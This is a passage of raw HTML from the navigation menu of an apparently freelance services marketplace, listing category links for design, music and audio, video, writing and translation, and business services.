		<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1081"><a title="Brochure Design" href="https://zinano.net/?mjob_category=brochure-design" class="waves-effect waves-light hvr-shutter-in-vertical">Brochure Design</a></li><!-- start:7-->		<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1082"><a title="Catalog Design" href="https://zinano.net/?mjob_category=catalog-design" class="waves-effect waves-light hvr-shutter-in-vertical">Catalog Design</a></li><!-- start:7-->		<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1083"><a title="Flyer Design" href="https://zinano.net/?mjob_category=flyer-design" class="waves-effect waves-light hvr-shutter-in-vertical">Flyer Design</a></li><!-- start:7-->		<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1084"><a title="Invitation Design" href="https://zinano.net/?mjob_category=invitation-design" class="waves-effect waves-light hvr-shutter-in-vertical">Invitation Design</a></li><!-- start:7-->		<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1085"><a title="Menu Design" href="https://zinano.net/?mjob_category=menu-design" class="waves-effect waves-light hvr-shutter-in-vertical">Menu Design</a></li><!-- start:7-->		<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1086"><a title="Postcard Design" href="https://zinano.net/?mjob_category=postcard-design" class="waves-effect waves-light hvr-shutter-in-vertical">Postcard Design</a></li><!-- start:7-->		<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1087"><a title="Poster Design" href="https://zinano.net/?mjob_category=poster-design" class="waves-effect waves-light hvr-shutter-in-vertical">Poster Design</a></li><!-- start:7-->	</ul>
</li><!-- start:7-->	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1088 dropdown"><a title="Product &amp; Characters Design" href="https://zinano.net/?mjob_category=product-characters-design" class="waves-effect waves-light hvr-shutter-in-vertical">Product &#038; Characters Design</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1090"><a title="Character Modeling" href="https://zinano.net/?mjob_category=character-modeling" class="waves-effect waves-light hvr-shutter-in-vertical">Character Modeling</a></li><!-- start:8-->		<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1089"><a title="Industrial &amp; Product Design" href="https://zinano.net/?mjob_category=3d-models-product-design" class="waves-effect waves-light hvr-shutter-in-vertical">Industrial &#038; Product Design</a></li><!-- start:8-->	</ul>
</li><!-- start:8-->	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1133 dropdown"><a title="Visual Design" href="https://zinano.net/?mjob_category=visual-design" class="waves-effect waves-light hvr-shutter-in-vertical">Visual Design</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1134"><a title="Infographic Design" href="https://zinano.net/?mjob_category=infographic-design" class="waves-effect waves-light hvr-shutter-in-vertical">Infographic Design</a></li><!-- start:9-->		<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1135"><a title="Photoshop Editing" href="https://zinano.net/?mjob_category=photoshop-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Photoshop Editing</a></li><!-- start:9-->		<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1136"><a title="Presentation Design" href="https://zinano.net/?mjob_category=presentation-design" class="waves-effect waves-light hvr-shutter-in-vertical">Presentation Design</a></li><!-- start:9-->		<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1137"><a title="Vector Tracing" href="https://zinano.net/?mjob_category=vector-tracing" class="waves-effect waves-light hvr-shutter-in-vertical">Vector Tracing</a></li><!-- start:9-->	</ul>
</li><!-- start:9-->	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1138 dropdown"><a title="Web &amp; Mobile" href="https://zinano.net/?mjob_category=web-mobile" class="waves-effect waves-light hvr-shutter-in-vertical">Web &#038; Mobile</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1050"><a title="Banner Ads" href="https://zinano.net/?mjob_category=banner-ads" class="waves-effect waves-light hvr-shutter-in-vertical">Banner Ads</a></li><!-- start:10-->		<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1143"><a title="Social Media Design" href="https://zinano.net/?mjob_category=social-media-design" class="waves-effect waves-light hvr-shutter-in-vertical">Social Media Design</a></li><!-- start:10-->		<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1145"><a title="Web &amp; Mobile Design" href="https://zinano.net/?mjob_category=web-mobile-design" class="waves-effect waves-light hvr-shutter-in-vertical">Web &#038; Mobile Design</a></li><!-- start:10-->	</ul>
</li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1073"><a title="Graphic design services by zinano" href="https://zinano.net/?mjob_category=other-graphics-design" class="waves-effect waves-light hvr-shutter-in-vertical">Graphic design services by zinano</a></li><!-- start:11--></ul>
</li><!-- start:11--><li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1055 dropdown"><a title="Music &amp; Audio" href="https://zinano.net/?mjob_category=music-audio" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Music &#038; Audio <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1056"><a title="Audio Ads Production" href="https://zinano.net/?mjob_category=audio-ads-production" class="waves-effect waves-light hvr-shutter-in-vertical">Audio Ads Production</a></li><!-- start:1-->	<li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1057"><a title="Audiobook Production" href="https://zinano.net/?mjob_category=audiobook-production" class="waves-effect waves-light hvr-shutter-in-vertical">Audiobook Production</a></li><!-- start:2-->	<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1058"><a title="Dialogue Editing" href="https://zinano.net/?mjob_category=dialogue-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Dialogue Editing</a></li><!-- start:3-->	<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1059"><a title="DJ Drops &amp; Tags" href="https://zinano.net/?mjob_category=dj-drops-tags" class="waves-effect waves-light hvr-shutter-in-vertical">DJ Drops &#038; Tags</a></li><!-- start:4-->	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1060"><a title="Jingles &amp; Intros" href="https://zinano.net/?mjob_category=jingles-intros" class="waves-effect waves-light hvr-shutter-in-vertical">Jingles &#038; Intros</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1061"><a title="Mixing &amp; Mastering" href="https://zinano.net/?mjob_category=mixing-mastering" class="waves-effect waves-light hvr-shutter-in-vertical">Mixing &#038; Mastering</a></li><!-- start:6-->	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1062"><a title="Music Transcription" href="https://zinano.net/?mjob_category=music-transcription" class="waves-effect waves-light hvr-shutter-in-vertical">Music Transcription</a></li><!-- start:7-->	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1063"><a title="Online Music Lessons" href="https://zinano.net/?mjob_category=online-music-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Online Music Lessons</a></li><!-- start:8-->	<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1065"><a title="Podcast Editing" href="https://zinano.net/?mjob_category=podcast-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Podcast Editing</a></li><!-- start:9-->	<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1066"><a title="Producers &amp; Composers" href="https://zinano.net/?mjob_category=producers-composers" class="waves-effect waves-light hvr-shutter-in-vertical">Producers &#038; Composers</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1067"><a title="Session Musicians" href="https://zinano.net/?mjob_category=session-musicians" class="waves-effect waves-light hvr-shutter-in-vertical">Session Musicians</a></li><!-- start:11-->	<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1068"><a title="Singers &amp; Vocalists" href="https://zinano.net/?mjob_category=singers-vocalists" class="waves-effect waves-light hvr-shutter-in-vertical">Singers &#038; Vocalists</a></li><!-- start:12-->	<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1069"><a title="Songwriters" href="https://zinano.net/?mjob_category=songwriters" class="waves-effect waves-light hvr-shutter-in-vertical">Songwriters</a></li><!-- start:13-->	<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1070"><a title="Sound Effects" href="https://zinano.net/?mjob_category=sound-effects" class="waves-effect waves-light hvr-shutter-in-vertical">Sound Effects</a></li><!-- start:14-->	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1071"><a title="Vocal Tuning" href="https://zinano.net/?mjob_category=vocal-tuning" class="waves-effect waves-light hvr-shutter-in-vertical">Vocal Tuning</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1072"><a title="Voice Over" href="https://zinano.net/?mjob_category=voice-over" class="waves-effect waves-light hvr-shutter-in-vertical">Voice Over</a></li><!-- start:16-->	<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1064"><a title="Music and audio services" href="https://zinano.net/?mjob_category=other-music-audio" class="waves-effect waves-light hvr-shutter-in-vertical">Music and audio services</a></li><!-- start:17--></ul>
</li><!-- start:17--><li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2105 dropdown"><a title="Video &amp; Animation" href="https://zinano.net/?mjob_category=video-animation" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Video &#038; Animation <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2157"><a title="3D Product Animation" href="https://zinano.net/?mjob_category=3d-product-animation" class="waves-effect waves-light hvr-shutter-in-vertical">3D Product Animation</a></li><!-- start:1-->	<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2158"><a title="Animated GIFs" href="https://zinano.net/?mjob_category=animated-gifs" class="waves-effect waves-light hvr-shutter-in-vertical">Animated GIFs</a></li><!-- start:2-->	<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2159"><a title="Animation for Kids" href="https://zinano.net/?mjob_category=animation-for-kids" class="waves-effect waves-light hvr-shutter-in-vertical">Animation for Kids</a></li><!-- start:3-->	<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2160"><a title="Animation for Streamers" href="https://zinano.net/?mjob_category=animation-for-streamers" class="waves-effect waves-light hvr-shutter-in-vertical">Animation for Streamers</a></li><!-- start:4-->	<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2161"><a title="App &amp; Website Previews" href="https://zinano.net/?mjob_category=app-website-previews" class="waves-effect waves-light hvr-shutter-in-vertical">App &#038; Website Previews</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2162"><a title="Book Trailers" href="https://zinano.net/?mjob_category=book-trailers" class="waves-effect waves-light hvr-shutter-in-vertical">Book Trailers</a></li><!-- start:6-->	<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2163"><a title="Character Animation" href="https://zinano.net/?mjob_category=character-animation" class="waves-effect waves-light hvr-shutter-in-vertical">Character Animation</a></li><!-- start:7-->	<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2152"><a title="Intros &amp; Outros" href="https://zinano.net/?mjob_category=intros-outros" class="waves-effect waves-light hvr-shutter-in-vertical">Intros &#038; Outros</a></li><!-- start:8-->	<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2153"><a title="Live Action Explainers" href="https://zinano.net/?mjob_category=live-action-explainers" class="waves-effect waves-light hvr-shutter-in-vertical">Live Action Explainers</a></li><!-- start:9-->	<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2154"><a title="Local Photography" href="https://zinano.net/?mjob_category=local-photography" class="waves-effect waves-light hvr-shutter-in-vertical">Local Photography</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2155"><a title="Logo Animation" href="https://zinano.net/?mjob_category=logo-animation" class="waves-effect waves-light hvr-shutter-in-vertical">Logo Animation</a></li><!-- start:11-->	<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2156"><a title="Lyric &amp; Music Videos" href="https://zinano.net/?mjob_category=lyric-music-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Lyric &#038; Music Videos</a></li><!-- start:12-->	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2149"><a title="Product Photography" href="https://zinano.net/?mjob_category=product-photography" class="waves-effect waves-light hvr-shutter-in-vertical">Product Photography</a></li><!-- start:13-->	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2150"><a title="Screencasting Videos" href="https://zinano.net/?mjob_category=screencasting-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Screencasting Videos</a></li><!-- start:14-->	<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2142"><a title="Short Video Ads" href="https://zinano.net/?mjob_category=short-video-ads" class="waves-effect waves-light hvr-shutter-in-vertical">Short Video Ads</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2143"><a title="Slideshows Videos" href="https://zinano.net/?mjob_category=slideshows-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Slideshows Videos</a></li><!-- start:16-->	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2144"><a title="Spokespersons Videos" href="https://zinano.net/?mjob_category=spokespersons-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Spokespersons Videos</a></li><!-- start:17-->	<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2145"><a title="Subtitles &amp; Captions" href="https://zinano.net/?mjob_category=subtitles-captions" class="waves-effect waves-light hvr-shutter-in-vertical">Subtitles &#038; Captions</a></li><!-- start:18-->	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2146"><a title="Video Editing" href="https://zinano.net/?mjob_category=video-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Video Editing</a></li><!-- start:19-->	<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2147"><a title="Visual Effects" href="https://zinano.net/?mjob_category=visual-effects" class="waves-effect waves-light hvr-shutter-in-vertical">Visual Effects</a></li><!-- start:20--></div><div class="div-main-sub">	<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2148"><a title="Whiteboard &amp; Animated Explainers" href="https://zinano.net/?mjob_category=whiteboard-animated-explainers" class="waves-effect waves-light hvr-shutter-in-vertical">Whiteboard &#038; Animated Explainers</a></li><!-- start:21-->	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2151"><a title="Various services provided by Zinano" href="https://zinano.net/?mjob_category=other-business" class="waves-effect waves-light hvr-shutter-in-vertical">Various services provided by Zinano</a></li><!-- start:22--></ul>
</li><!-- start:22--><li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2103 dropdown"><a title="Writing &amp; Translation" href="https://zinano.net/?mjob_category=writing-translation" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Writing &#038; Translation <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2120"><a title="Articles &amp; Blog Posts" href="https://zinano.net/?mjob_category=articles-blog-posts" class="waves-effect waves-light hvr-shutter-in-vertical">Articles &#038; Blog Posts</a></li><!-- start:1-->	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2132"><a title="Beta Reading" href="https://zinano.net/?mjob_category=beta-reading" class="waves-effect waves-light hvr-shutter-in-vertical">Beta Reading</a></li><!-- start:2-->	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2133"><a title="Book &amp; eBook Writing" href="https://zinano.net/?mjob_category=book-ebook-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Book &#038; eBook Writing</a></li><!-- start:3-->	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2134"><a title="Brand Voice &amp; Tone" href="https://zinano.net/?mjob_category=brand-voice-tone" class="waves-effect waves-light hvr-shutter-in-vertical">Brand Voice &#038; Tone</a></li><!-- start:4-->	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2135"><a title="Business Names &amp; Slogans" href="https://zinano.net/?mjob_category=business-names-slogans" class="waves-effect waves-light hvr-shutter-in-vertical">Business Names &#038; Slogans</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2136"><a title="Case Studies" href="https://zinano.net/?mjob_category=case-studies" class="waves-effect waves-light hvr-shutter-in-vertical">Case Studies</a></li><!-- start:6-->	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2137"><a title="Cover Letters" href="https://zinano.net/?mjob_category=cover-letters" class="waves-effect waves-light hvr-shutter-in-vertical">Cover Letters</a></li><!-- start:7-->	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2138"><a title="Creative Writing" href="https://zinano.net/?mjob_category=creative-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Creative Writing</a></li><!-- start:8-->	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2139"><a title="Email Copy" href="https://zinano.net/?mjob_category=email-copy" class="waves-effect waves-light hvr-shutter-in-vertical">Email Copy</a></li><!-- start:9-->	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2140"><a title="Grant Writing" href="https://zinano.net/?mjob_category=grant-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Grant Writing</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2122"><a title="Legal Writing" href="https://zinano.net/?mjob_category=legal-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Legal Writing</a></li><!-- start:11-->	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2141"><a title="LinkedIn Profiles" href="https://zinano.net/?mjob_category=linkedin-profiles" class="waves-effect waves-light hvr-shutter-in-vertical">LinkedIn Profiles</a></li><!-- start:12-->	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2123"><a title="Online Language Lessons" href="https://zinano.net/?mjob_category=online-language-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Online Language Lessons</a></li><!-- start:13-->	<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2125"><a title="Podcast Writing" href="https://zinano.net/?mjob_category=podcast-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Podcast Writing</a></li><!-- start:14-->	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2126"><a title="Press Releases" href="https://zinano.net/?mjob_category=press-releases" class="waves-effect waves-light hvr-shutter-in-vertical">Press Releases</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2127"><a title="Product Descriptions" href="https://zinano.net/?mjob_category=product-descriptions" class="waves-effect waves-light hvr-shutter-in-vertical">Product Descriptions</a></li><!-- start:16-->	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2121"><a title="Proofreading &amp; Editing" href="https://zinano.net/?mjob_category=proofreading-editing" class="waves-effect waves-light hvr-shutter-in-vertical">Proofreading &#038; Editing</a></li><!-- start:17-->	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2128"><a title="Research &amp; Summaries" href="https://zinano.net/?mjob_category=research-summaries" class="waves-effect waves-light hvr-shutter-in-vertical">Research &#038; Summaries</a></li><!-- start:18-->	<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2129"><a title="Resume Writing" href="https://zinano.net/?mjob_category=resume-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Resume Writing</a></li><!-- start:19-->	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2130"><a title="Sales Copy" href="https://zinano.net/?mjob_category=sales-copy" class="waves-effect waves-light hvr-shutter-in-vertical">Sales Copy</a></li><!-- start:20--></div><div class="div-main-sub">	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2131"><a title="Scriptwriting" href="https://zinano.net/?mjob_category=scriptwriting" class="waves-effect waves-light hvr-shutter-in-vertical">Scriptwriting</a></li><!-- start:21-->	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2112"><a title="Social Media Copy" href="https://zinano.net/?mjob_category=social-media-copy" class="waves-effect waves-light hvr-shutter-in-vertical">Social Media Copy</a></li><!-- start:22-->	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2113"><a title="Speechwriting" href="https://zinano.net/?mjob_category=speechwriting" class="waves-effect waves-light hvr-shutter-in-vertical">Speechwriting</a></li><!-- start:23-->	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2114"><a title="Technical Writing" href="https://zinano.net/?mjob_category=technical-writing" class="waves-effect waves-light hvr-shutter-in-vertical">Technical Writing</a></li><!-- start:24-->	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2115"><a title="Transcripts" href="https://zinano.net/?mjob_category=transcripts" class="waves-effect waves-light hvr-shutter-in-vertical">Transcripts</a></li><!-- start:25--></div><div class="div-main-sub">	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2116"><a title="Translation" href="https://zinano.net/?mjob_category=translation" class="waves-effect waves-light hvr-shutter-in-vertical">Translation</a></li><!-- start:26-->	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2117"><a title="UX Writing" href="https://zinano.net/?mjob_category=ux-writing" class="waves-effect waves-light hvr-shutter-in-vertical">UX Writing</a></li><!-- start:27-->	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2118"><a title="Website Content" href="https://zinano.net/?mjob_category=website-content" class="waves-effect waves-light hvr-shutter-in-vertical">Website Content</a></li><!-- start:28-->	<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2119"><a title="White Papers" href="https://zinano.net/?mjob_category=white-papers" class="waves-effect waves-light hvr-shutter-in-vertical">White Papers</a></li><!-- start:29-->	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2124"><a title="Translation and writing services" href="https://zinano.net/?mjob_category=other-writing-translation" class="waves-effect waves-light hvr-shutter-in-vertical">Translation and writing services</a></li><!-- start:30--></div></ul>
</li><!-- start:30--><li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2095 dropdown"><a title="Business" href="https://zinano.net/?mjob_category=business" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Business <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2096"><a title="Branding Services" href="https://zinano.net/?mjob_category=branding-services" class="waves-effect waves-light hvr-shutter-in-vertical">Branding Services</a></li><!-- start:1-->	<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2167"><a title="Business Consulting" href="https://zinano.net/?mjob_category=business-consulting" class="waves-effect waves-light hvr-shutter-in-vertical">Business Consulting</a></li><!-- start:2-->	<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2168"><a title="Business Plans" href="https://zinano.net/?mjob_category=business-plans" class="waves-effect waves-light hvr-shutter-in-vertical">Business Plans</a></li><!-- start:3-->	<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2169"><a title="Career Advice" href="https://zinano.net/?mjob_category=career-advice" class="waves-effect waves-light hvr-shutter-in-vertical">Career Advice</a></li><!-- start:4-->	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2171"><a title="Data Entry" href="https://zinano.net/?mjob_category=data-entry" class="waves-effect waves-light hvr-shutter-in-vertical">Data Entry</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2172"><a title="Financial Consulting" href="https://zinano.net/?mjob_category=financial-consulting" class="waves-effect waves-light hvr-shutter-in-vertical">Financial Consulting</a></li><!-- start:6-->	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2173"><a title="Flyer Distribution" href="https://zinano.net/?mjob_category=flyer-distribution" class="waves-effect waves-light hvr-shutter-in-vertical">Flyer Distribution</a></li><!-- start:7-->	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2174"><a title="HR Consulting" href="https://zinano.net/?mjob_category=hr-consulting" class="waves-effect waves-light hvr-shutter-in-vertical">HR Consulting</a></li><!-- start:8-->	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2175"><a title="Lead Generation" href="https://zinano.net/?mjob_category=lead-generation" class="waves-effect waves-light hvr-shutter-in-vertical">Lead Generation</a></li><!-- start:9-->	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2176"><a title="Legal Consulting" href="https://zinano.net/?mjob_category=legal-consulting" class="waves-effect waves-light hvr-shutter-in-vertical">Legal Consulting</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2177"><a title="Market Research" href="https://zinano.net/?mjob_category=market-research" class="waves-effect waves-light hvr-shutter-in-vertical">Market Research</a></li><!-- start:11-->	<li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2164"><a title="Presentations" href="https://zinano.net/?mjob_category=presentations" class="waves-effect waves-light hvr-shutter-in-vertical">Presentations</a></li><!-- start:12-->	<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2165"><a title="Product Research" href="https://zinano.net/?mjob_category=product-research" class="waves-effect waves-light hvr-shutter-in-vertical">Product Research</a></li><!-- start:13-->	<li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2166"><a title="Project Management" href="https://zinano.net/?mjob_category=project-management" class="waves-effect waves-light hvr-shutter-in-vertical">Project Management</a></li><!-- start:14-->	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2178"><a title="Virtual Assistant" href="https://zinano.net/?mjob_category=virtual-assistant" class="waves-effect waves-light hvr-shutter-in-vertical">Virtual Assistant</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2179" class="menu-item 